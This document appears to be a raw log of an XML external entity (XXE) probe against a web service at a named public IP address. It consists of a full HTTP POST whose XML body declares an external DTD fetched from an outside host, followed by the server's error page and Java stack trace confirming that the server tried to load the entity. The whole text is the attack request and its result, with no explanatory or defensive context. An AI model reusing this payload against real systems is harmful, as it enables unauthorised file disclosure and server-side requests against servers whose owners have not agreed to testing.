 POST /webserver/callback HTTP/1.1
Host: 47.107.253.140:18080
Content-Length: 142
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://47.107.253.140:18080
Referer: http://47.107.253.140:18080/webserver/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=210429CF5C468ED56C8F50293F060590
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data [
<!ENTITY % dtd SYSTEM "http://www.baidu.com">
%dtd;
]>
<value>&send;</value>
HTTP Status 500 □� Internal Server Error
Type Exception Report
Message www.baidu.com
Description The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
java.net.UnknownHostException: www.baidu.com
java.net.AbstractPlainSocketImpl.connect(AbstractPlainSocketImpl.java:184)
java.net.SocksSocketImpl.connect(SocksSocketImpl.java:392)
java.net.Socket.connect(Socket.java:589)
java.net.Socket.connect(Socket.java:538)
sun.net.NetworkClient.doConnect(NetworkClient.java:180)
sun.net.www.http.HttpClient.openServer(HttpClient.java:463)
sun.net.www.http.HttpClient.openServer(HttpClient.java:558)
sun.net.www.http.HttpClient.<init>(HttpClient.java:242)
sun.net.www.http.HttpClient.New(HttpClient.java:339)
sun.net.www.http.HttpClient.New(HttpClient.java:357)